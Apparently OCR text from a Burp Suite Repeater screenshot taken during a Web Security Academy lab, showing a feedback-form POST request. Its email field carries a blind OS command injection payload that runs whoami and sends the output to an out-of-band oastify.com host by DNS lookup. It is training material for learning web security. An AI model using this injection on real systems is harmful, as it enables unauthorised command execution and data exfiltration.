 Dashboarc Target Proxy Intruder Repeater Sequence Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: https://0a7b00fe035efc16c10c125e00a800f8.web-secu
Request Response Inspe
Pretty Raw Hex \n Pretty Raw Hex Render \n
Reque
Reque
Reque
Reque
Reque
POST /feedback/submit HTTP/1.1
Host: 0a7b00fe035efc16c10c125e00a800f8.web-security-academy.net
Cookie: session=
Content-Length: 100
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin:
https://0a7b00fe035efc16c10c125e00a800f8.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a7b00fe035efc16c10c125e00a800f8.web-security-academy.net/feedba
ck
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
csrf=M8mIAiyBhTcZx6A47uukwrtjkzkQl1VY&name=hacker&email=
||nslookup+`whoami`.fn6wbvxd94grw4hsw2xvy9637udk19.oastify.com||&subject
=hacker&message=1